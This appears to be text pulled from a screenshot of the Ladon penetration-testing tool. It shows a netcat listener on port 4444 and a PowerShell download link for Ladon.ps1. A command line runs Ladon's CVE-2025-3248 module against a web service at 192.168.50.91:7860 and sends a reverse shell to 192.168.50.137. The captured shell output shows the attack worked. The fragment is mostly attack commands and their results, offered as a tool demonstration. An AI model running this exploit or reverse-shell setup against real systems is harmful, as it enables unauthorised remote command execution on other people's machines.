 Ladon渗透辅助工具 （反弹Shell 加密解密 字典处理）
Ladon SubDomain Netcat RecShell PowerShell CmdDLL Encode IP/URL
netcat
nc -lup 4444
ListenPort: 4444
Res Sleep: 0
Stop
From 192.168.50.91
PSLadon: https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
PowerLadon
Execute
CmdLine: id
PowerShell
Listening on fe80::49b9:1082:10c2:888b%5 4444
fe80::9960:bb00:aef0:ef3f%7 4444
198.18.0.1 4444
192.168.1.80 4444
192.168.50.137 4444
Connection from 192.168.50.91
===========================================================
sh: 0: can't access tty; job control turned off
===========================================================
Server is busy,
$ uid=1000(user) gid=0(root) groups=0(root)
wait a few moments while the server processes
Administrator: C:\Windows\System32\cmd.exe - Ladon CVE-2025-3248 http://192.168.50.91:7860/ 192.168.50.137 4444
C:\Users\Administrator\Desktop\Ladon12>Ladon CVE-2025-3248 http://192.168.50.91:7860/ 192.168.50.137 4444
Start: 2025-06-26 08:29:09
PC Name: WIN11-DEV Lang: en-US
Win Ver:10.0.22621 Win 11, 22H2
Runtime: .net 4.0 ME: x64 OS: x64
Build: 4.8 Maximum: .net >=4.8.1
Found: .net 4.8.9032.0
OS: Microsoft Windows 11 Pro
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: Administrator PR: *IsAdmin
PID: 3656 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 2742 MB
Load CVE-2025-3248
Activate Windows
Go to Settings to activate Windows.